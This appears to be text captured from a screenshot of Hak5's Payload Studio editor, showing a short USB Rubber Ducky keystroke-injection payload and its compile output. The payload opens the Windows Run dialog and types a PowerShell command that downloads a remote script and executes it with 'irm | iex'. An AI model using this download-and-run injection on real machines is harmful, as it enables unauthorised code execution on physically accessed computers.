 Payload Studio
Upgrade to Pro | Shop | Docs | Payloads | Github | Community | Log in
Compiling Payload
Generating inject.bin...
File | Edit | Settings | Tools | Help
USB Rubber Ducky > payload.txt
DEFAULT US Editing
1 DELAY 2000
2 WINDOWS r
3 DELAY 1000
4 STRINGLN powershell -command "irm https://www.leeholmes.com/projects/ps_html5/Invoke-PSHtml5.ps1 | iex"
84 Wed Mar 12 2025 15:47:41 GMT-0400 (Eastern Daylight Time)
85 inject.bin 1% Full -- 216 Bytes in 2 ms
86 inject.bin Checksum: ba90fccb1b01f1d2210635977ba4d77a85c5fb91e8df596e0546c814855a7964
87 [*] Complete - download available below
88
Generate Payload
Console
inject.bin
Wed Mar 12 2025 15:47:41 GMT-0400 (Eastern Daylight Time)
payload.txt • 216 Bytes • DuckyScript 3.0 • Language: DEFAULT US • inject.bin Checksum: ba90fccb1b01f1d2210635977ba4d77a85c5fb91e8df596e0546c814855a7964
Download
(5b4c1b5-271b6b-1690371896-STABLE)
Version 1.3.1 - Community Edition
© 2023 Hak5 LLC | Terms | Licenses | Feedback